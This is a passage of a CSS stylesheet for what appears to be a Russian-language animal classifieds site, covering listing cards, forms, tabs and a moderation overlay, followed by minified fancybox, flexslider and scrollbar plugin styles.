    font: 14px/18px roboto_bold;
    line-height: 1.7;
}
footer .menu_box_links a:hover {
    color: #d4d4d4 !important;

}

.obyava_block .card{
	background:none;
}
.obyava_block .card .card-block .obyava_item{
	background:#fff;
	border-radius: 5px;
}


.obyava_item .img-block{
	position:relative;
}


.obyava_item .img-block .ico {
width: 40px;
height: 40px;
overflow: hidden;
display: block;
position: absolute;
top: 10px;
left: 10px;
z-index: 10;
background: #fff;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}

.obyava_item .img-block .ico.basket:after, .img-block .ico.basket:after {
margin-top: -10px;
background-position: 0 -88px;
}
￼

.obyava_item .img-block .ico:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}

.obyava_block .obyava_item .img-block .status.red {
    background: #e74c3c;
}

.obyava_block .obyava_item .img-block .status {
    width: 130px;
    padding: 9px 0 5px 0;
    display: block;
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    z-index: 10;
    margin: 0 auto;
    font: 14px/16px roboto_regular;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
}




.obyava_block .obyava_item .img-block .ico.basket:after, .catalog_list .catalog_item .img-block .ico.basket:after {
    margin-top: -10px;
    background-position: 0 -88px;
}
.obyava_block .obyava_item .img-block .ico:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}


.obyava_block .obyava_item .img-block .ico.bone:after {
	margin-top: -11px;
	background-position: 0 0
}

.obyava_block .obyava_item .img-block .ico.lightning:after {
	margin-top: -11px;
	background-position: 0 -22px
}

.obyava_block .obyava_item .img-block .ico.comb:after {
	margin-top: -10px;
	background-position: 0 -44px
}

.obyava_block .obyava_item .img-block .ico.horn:after {
	margin-top: -10px;
	background-position: 0 -66px
}

.obyava_block .obyava_item .img-block .ico.basket:after {
	margin-top: -10px;
	background-position: 0 -88px
}

.obyava_block .obyava_item .img-block .ico.invalid:after {
	margin-top: -10px;
	background-position: 0 -176px
}

.obyava_block .obyava_item .img-block .ico.farm:after {
	margin-top: -11px;
	background-position: 0 -198px
}


.obyava_block .obyava_item .title_box .title {
    height: 13px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 11px/13px roboto_regularcond;
    color: #73787c;
    text-transform: uppercase;
}
.obyava_block .obyava_item .title_box .descr {
    height: 44px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 18px/22px roboto_boldcond;
    color: #454553;
}

.obyava_block .obyava_item .title_box .city {
    height: 20px;
    padding: 1px 0 1px 26px;
    overflow: hidden;
    display: block;
    position: relative;
    margin-bottom: 5px;
    font: 16px/20px roboto_regular;
    color: #27ae60;
}
.obyava_block .obyava_item .title_box .city:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    background: url(./img/style/icons1.png) no-repeat 0 -110px;
}

.obyava_block .obyava_item .title_box .breed {
    height: 20px;
    padding: 1px 0 1px 26px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 16px/20px roboto_regular;
    color: #e74c3c;
    background: url(./img/style/icons1.png) no-repeat 0 -132px;
}
.obyava_block .obyava_item .title_box{
	padding:20px;
}
.article {
    padding: 10px 70px 30px 70px;
    display: block;
    position: relative;
    margin-bottom: 50px;
    background: #fbf6ea;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

h1, .tabs_wraps .wrap_tab h2, h2.style_h1 {
    padding-bottom: 15px;
    margin: 30px 0 0 0;
    font: 48px/52px phenomena_light;
    color: #34495e;
    text-align: center;
   /* border-bottom: 1px solid #e1e1e3;*/
}

.obyava_block .obyava_menubox {
    padding: 23px 30px 23px 40px;
    position: relative;
    margin-bottom: 30px;
    background: #34495e;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

.obyava_block .obyava_menubox .title {
    display: block;
    float: left;
    font: 14px/18px roboto_bold;
    color: #fff;
    text-transform: uppercase;
}

.obyava_block .filter_list {
    max-width: 700px;
    overflow: hidden;
    float: left;
    margin-left: 20px;
}
.obyava_block .obyava_menubox .right_box {
    position: absolute;
    top: 25px;
    right: 25px;
}

.obyava_block .obyava_menubox .heading_list {
    float: right;
}
.recent_art .title {
    display: block;
    font: 32px/36px roboto_bold;
    color: #34495e;
}

#maintabs{
	
}
#maintabsContent .tab-pane {
  border-left: 3px solid #e0cc9a;
  border-right: 3px solid #e0cc9a;
    border-bottom: 3px solid #e0cc9a;
	    border-top: 3px solid #e0cc9a;
}

#maintabs .nav-link.active, #maintabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #fff;
    border-top:  3px solid #e0cc9a;
border-left:  3px solid #e0cc9a;
border-right:  3px solid #e0cc9a;
border-bottom:0;:
/*margin-bottom:-3px;*/
	    border-radius: 0 !important;
		position: relative;
    z-index: 0;
/*	top: -3px;*/
}

.#maintabs .nav-link {
    border: 3px solid transparent;
    border-top-left-radius: 0rem;
    border-top-right-radius: 0rem;
	
}

#maintabs .nav-item {
    bottom: -2px;
    border-radius: 0 !important;
position: relative;
    margin-right: 5px;
	    min-width: 150px;
    text-align: center;
}

#maintabs.nav-tabs {
    border-bottom: none !important;
}


#maintabs .nav-link {
    border-top: 3px solid transparent;
	border-left: 3px solid transparent;
	border-right: 3px solid transparent;
	border-bottom: none;
}



#maintabs .nav-link {
background: #edd9a6;
  border-radius: 0 !important;
  color:rgb(52, 73, 94);;
  text-transform:uppercase;
/*  font-size:14px;
  font-weight:bold;*/
  position: relative;
    z-index: -1;
	font: 12px/16px roboto_bold;
}

#maintabs .nav-item:hover .nav-link{
    background: #fff;
    position: relative;
    z-index: 10;
   /* border-bottom: 3px solid #fff;
    border-left: 0;
    border-right: 0;*/
    border-color: #e0cc9a;
	border-width: 3px;
}

#maintabs .nav-item:hover .nav-link.active {
    color: #495057;
    background-color: #fff;
    border-color: #e0cc9a;
	border-width: 3px;
	    border-radius: 0 !important;
		position: relative;
    z-index: 0;
	
	 border-left:  3px solid #e0cc9a;
    border-right:  3px solid #e0cc9a;
}
.main_catalog .card{
	background:transparent;
}

.recent_art .more_link {

    padding: 10px 17px;
    display: block;
    font: 14px/16px roboto_regular;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background: #e0cc9a;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
}

.recent_art .title_box{
	margin:50px 0px 20px 0px
}

 .topic {
height: 10px;
display: block;
margin: 50px 0 0 0;
font: 16px/18px roboto_bold;
color: #d0d3d7;
text-transform: uppercase;
}

.obyava_info{
	padding:0 40px
}
.obyava_info dt,.obyava_info dd{
	border-bottom: 1px solid #e1e1e3;
	margin-bottom:5px;
	padding:5px 0;
}
.obyava_info dt{
	font: 14px/16px roboto_regular;
    color: #95a5a6;
}

.obyava_info dd{
font: 14px/16px roboto_regular;
    color: #34495e;
}

.obyava_slider img{
	margin-bottom:10px;
}

.obyava_info{
	/*margin-top:10px;*/
}

.page_block .title_box {
    border-bottom: 1px solid #e1e1e3;
    margin-bottom: 30px;
}
.btn-danger:hover{
	color:#fff !important;
}
.page_block {
    padding: 25px 39px 40px 39px;
    margin-bottom: 30px;
    border: 1px solid #e8e9e9;
    background: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.page_block .top_block {
    position: relative;
}


.page_block .top_block .htitle {
    display: block;
    margin-bottom: 10px;
    font: 30px/34px phenomena_bold;
    color: #34495e;
}


.page_block .top_block .right_box {
    float: right;
    position: absolute;
    top: -4px;
    right: 0;
}
.page_block .top_block .name_row {
    height: 16px;
    padding: 12px 10px 12px 0;
    display: block;
    float: left;
    margin-right: 10px;
    font: 14px/16px roboto_regular;
    color: #95a5a6;
}
.page-user .info_block{
	padding:0;
}

.obyava_list_style .obyava_item .add_obyava {
    height: 28px;
    padding: 215px 0 194px 0;
    display: block;
    position: relative;
    font: 14px/16px roboto_bold;
    color: #cfbe93;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    border: 2px dashed #cfbe93;
    background: #f4e6c3;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;    min-height: 530px;
}

.obyava_list_style .obyava_item .add_obyava:after {
    content: "";
    width: 60px;
    height: 60px;
    display: block;
    position: absolute;
    top: 130px;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/plus.png) no-repeat;
}
.obyava_list_style .obyava_item:hover, .catalog_list .catalog_item:hover {
    box-shadow: 0 0 15px rgba(141,120,69,0.50);
    -webkit-box-shadow: 0 0 15px rgba(141,120,69,0.50);
    -moz-box-shadow: 0 0 15px rgba(141,120,69,0.50);
}
.form_block {
    padding: 0 60px 30px 60px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e1e1e3;
}


.form_block .info_row {
    position: relative;
    margin-bottom: 10px;
}
.form_block .label {
    width: 135px;
    padding: 11px 35px 11px 0;
    position: relative;
    float: left;
    font: 14px/16px roboto_regular;
    color: #95a5a6;
    text-align: right;
}
.form_block .label.required:after {
    content: "*";
    display: block;
    position: absolute;
    top: 12px;
    right: 15px;
    font: 14px/14px roboto_regular;
    color: #e74c3c;
}
.form_block .input.select {
    min-width: 170px;
    padding-right: 48px;
    position: relative;
    cursor: pointer;
}
.form_block .input {
    width: 478px;
    padding: 11px 10px;
    float: left;
    font: 14px/16px roboto_regular;
    color: #34495e;
    border: 1px solid #ebebeb;
    outline: none;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}
.form_block .info_row .arrow {
    width: 10px;
    height: 20px;
    padding: 7px 15px 7px 12px;
    position: absolute;
    top: 10px;
    /*left: 360px;*/
	margin-left: -35px;
    border-left: 1px solid #ebebeb;
    cursor: pointer;
}
.form_block .info_row .arrow:after {
    content: "";
    width: 10px;
    height: 6px;
    display: block;
    background: url(./img/style/arrow5.png) no-repeat;
}
.form_block .info_row .option_list {
    width: 200px;
    padding: 0 15px;
    display: none;
    position: absolute;
    top: 50px;
    left: 170px;
    z-index: 20;
    background: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    box-shadow: 0 0 10px rgba(0,0,0,0.30);
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.30);
    -moz-box-shadow: 0 0 10px rgba(0,0,0,0.30);
}

.form_block .info_row .option_list .option {
    padding: 16px 18px;
    display: block;
    position: relative;
    font: 12px/14px roboto_bold;
    color: #34495e;
    border-bottom: 1px solid #e7e7e9;
    cursor: pointer;
}

input.files {
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    cursor: pointer;
    left: 0;
    top: 0;
    z-index: 10;
}

.form_block .info_row .photo_list {
    overflow: hidden;
    float: left;
}
.form_block .info_row .photo_list li {
    float: left;
    margin-right: 20px;
}
.form_block .info_row .photo_list .img_wrap {
    width: 98px;
    height: 98px;
    overflow: hidden;
    position: relative;
    border: 1px solid #ebebeb;
    background: #f8f9f9;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.form_block .info_row .photo_list .link_edit {
    cursor: pointer;
    width: 98px;
    height: 98px;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.form_block .info_row .photo_list .link_edit.add:after {
    content: "";
    width: 10px;
    height: 10px;
    padding: 11px;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -16px auto 0;
    background: url(./img/style/icon_cross.png) no-repeat 50% 50% #3498db;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.button_blue {
    padding: 9px 15px;
    display: block;
    float: right;
    font: 12px/14px roboto_regular;
    color: #fff;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    background: #3498db;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
}
.button_blue, .popup_box input.button_submit {
    border: none;
    background: #3498db;
    cursor: pointer;
}
ul, ol, li {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.form_block .info_row .marker {
    padding-top: 30px;
    display: block;
    position: absolute;
    top: 30px;
    left: 30px;
    font: 18px/22px UkrainianPresent;
    color: #27ae60;
    background: url(./img/style/arrow8.png) no-repeat right 0;
}
   .form_block .label_radio {
width: 48px;
padding: 11px 0 11px 30px;
position: relative;
float: left;
font: 14px/16px roboto_regular;
color: #95a5a6;
cursor: pointer;
   }
   .form_block .label_radio:before {
content: "";
width: 8px;
height: 8px;
display: block;
padding: 2px;
position: absolute;
top: 10px;
left: 0;
border: 1px solid #ececec;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
   }
   .form_block .radio {
display: none;
   }
.moderation-text{
	    font: 14px/16px roboto_bold;
    color: #3498db;
    text-align: center;
    text-transform: uppercase;
}
.moderation {
    border: 2px solid #3498db !important;
    border-radius: 5px !important;
    -webkit-border-radius: 5px !important;
    -moz-border-radius: 5px !important;



}
.moderation .card .card-block{
	
}

.moderation .card-body{
	min-height: 260px;    opacity: 0.3;
}
.moderation .obyava_item{
	/*opacity:0.3;*/
/*	background: url(./img/style/moderation.png) no-repeat center center #fff;*/
}
.moderation .obyava_item:before {
    content: "Модерация";
	 color: #3498db;
    width: 298px;
    height: 285px;
    text-transform: uppercase;
    position: absolute;
    text-align: center;
    top: 10px;
    font-size: 25px;
    font-weight: bold;
    padding-top: 20px;
    left: 10px;
    z-index: 4;
    background: url(./img/style/moderation.png) no-repeat center center #fff;
}
.moderation:after {
/*    content: "";
    width: 100%;
    height: 217px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(255,255,255,0.70);*/
}
.moderation .obyava_item .img-block .ico{
	display:none
}

.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{padding:0!important;position:relative;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-prev span,.fancybox-next span{background-image:url('fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:15px;right:15px;width:8px;height:9px;cursor:pointer;z-index:8040;background:url(but_close.png) no-repeat}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('fancybox_loading@2x.gif');background-size:24px 24px}}
@font-face{font-family:'flexslider-icon';src:url('fonts/flexslider-icon.eot');src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),url('fonts/flexslider-icon.woff') format('woff'),url('fonts/flexslider-icon.ttf') format('truetype'),url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');font-weight:normal;font-style:normal}.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides > li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] * html .flexslider .slides{height:1%}.no-js .flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);box-shadow:'' 0 1px 4px rgba(0,0,0,0.2)}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}

.msd .flex-direction-nav{*height:0}.msd .flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.msd .flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;display:inline-block;content:'\f001';color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3)}.msd .flex-direction-nav a.flex-next:before{/*content:'\f002'*/}.msd .flex-direction-nav .flex-prev{left:-50px}.msd .flex-direction-nav .flex-next{right:-50px;text-align:right}.msd.flexslider:hover .flex-direction-nav .flex-prev{opacity:0.7;left:10px}.msd.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.msd.flexslider:hover .flex-direction-nav .flex-next{opacity:0.7;right:10px}.msd.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.msd .flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;z-index:-1}.msd .flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.msd .flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}



.scroll-wrapper{overflow:hidden !important;padding:0 !important;position:relative}.scroll-wrapper > .scroll-content{border:none !important;box-sizing:content-box !important;height:auto;left:0;margin:0;max-height:none;max-width:none !important;overflow:scroll !important;padding:0;position:relative !important;top:0;width:auto !important}.scroll-wrapper > .scroll-content::-webkit-scrollbar{height:0;width:0}.scroll-element{display:none}.scroll-element,.scroll-element div{box-sizing:content-box}.scroll-element.scroll-x.scroll-scrollx_visible,.scroll-element.scroll-y.scroll-scrolly_visible{display:block}.scroll-element .scroll-bar,.scroll-element .scroll-arrow{cursor:default}.scroll-textarea{border:1px solid #ccc;border-top-color:#999999}.scroll-textarea > .scroll-content{overflow:hidden !important}.scroll-textarea > .scroll-content > textarea{border:none !important;box-sizing:border-box;height:100% !important;margin:0;max-height:none !important;max-width:none !important;overflow:scroll !important;outline:none;padding:2px;position:relative !important;top:0;width:100% !important}.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar{height:0;width:0}.scrollbar-inner > .scroll-element,.scrollbar-inner > .scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-inner > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-inner > .scroll-element.scroll-x{bottom:2px;height:8px;left:0;width:100%}.scrollbar-inner > .scroll-element.scroll-y{height:100%;right:2px;top:0;width:8px}.scrollbar-inner > .scroll-element .scroll-element_outer{overflow:hidden}.scrollbar-inner > .scroll-element .scroll-element_outer,.scrollbar-inner > .scroll-element .scroll-element_track,.scrollbar-inner > .scroll-element .scroll-bar{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.scrollbar-inner > .scroll-element .scroll-element_track,.scrollbar-inner > .scroll-element .scroll-bar{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40);opacity:0.4}.scrollbar-inner > .scroll-element .scroll-element_track{background-color:#e0e0e0}.scrollbar-inner > .scroll-element .scroll-bar{background-color:#c2c2c2}.scrollbar-inner > .scroll-element:hover .scroll-bar{background-color:#919191}.scrollbar-inner > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-12px}.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-12px}.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-12px}.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-12px}.scrollbar-outer > .scroll-element,.scrollbar-outer > .scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-outer > .scroll-element{background-color:#fff}.scrollbar-outer > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-outer > .scroll-element.scroll-x{bottom:0;height:12px;left:0;width:100%}.scrollbar-outer > .scroll-element.scroll-y{height:100%;right:0;top:0;width:12px}.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer{height:8px;top:2px}.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer{left:2px;width:8px}.scrollbar-outer > .scroll-element .scroll-element_outer{overflow:hidden}.scrollbar-outer > .scroll-element .scroll-element_track{background-color:#eee}.scrollbar-outer > .scroll-element .scroll-element_outer,.scrollbar-outer > .scroll-element .scroll-element_track,.scrollbar-outer > .scroll-element .scroll-bar{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.scrollbar-outer > .scroll-element .scroll-bar{background-color:#d9d9d9}.scrollbar-outer > .scroll-element .scroll-bar:hover{background-color:#c2c2c2}.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scrollbar-outer > .scroll-content.scroll-scrolly_visible{left:-12px;margin-left:12px}.scrollbar-outer > .scroll-content.scroll-scrollx_visible{top:-12px;margin-top:12px}.scrollbar-outer > .scroll-element.scroll-x .scroll-bar{min-width:10px}.scrollbar-outer > .scroll-element.scroll-y .scroll-bar{min-height:10px}.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-14px}.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-14px}.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-14px}.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-14px}.scrollbar-macosx > .scroll-element,.scrollbar-macosx > .scroll-element div{background:none;border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-macosx > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-macosx > .scroll-element .scroll-element_track{display:none}.scrollbar-macosx > .scroll-element .scroll-bar{background-color:#6C6E71;display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.scrollbar-macosx:hover > .scroll-element .scroll-bar,.scrollbar-macosx > .scroll-element.scroll-draggable .scroll-bar{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7}.scrollbar-macosx > .scroll-element.scroll-x{bottom:0;height:0;left:0;min-width:100%;overflow:visible;width:100%}.scrollbar-macosx > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:0}.scrollbar-macosx > .scroll-element.scroll-x .scroll-bar{height:7px;min-width:10px;top:-9px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-bar{left:-9px;min-height:10px;width:7px}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_outer{left:2px}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_outer{top:2px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-macosx > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px}.scrollbar-macosx > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px}.scrollbar-light > .scroll-element,.scrollbar-light > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-light > .scroll-element{background-color:#fff}.scrollbar-light > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-light > .scroll-element .scroll-element_outer{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-element .scroll-element_size{background:#dbdbdb;background:url('[data-uri]');background:-moz-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#dbdbdb),color-stop(100%,#e8e8e8));background:-webkit-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-o-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-ms-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:linear-gradient(to right,#dbdbdb 0,#e8e8e8 100%);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-element.scroll-x{bottom:0;height:17px;left:0;min-width:100%;width:100%}.scrollbar-light > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:17px}.scrollbar-light > .scroll-element .scroll-bar{background:#fefefe;background:url('[data-uri]');background:-moz-linear-gradient(left,#fefefe 0,#f5f5f5 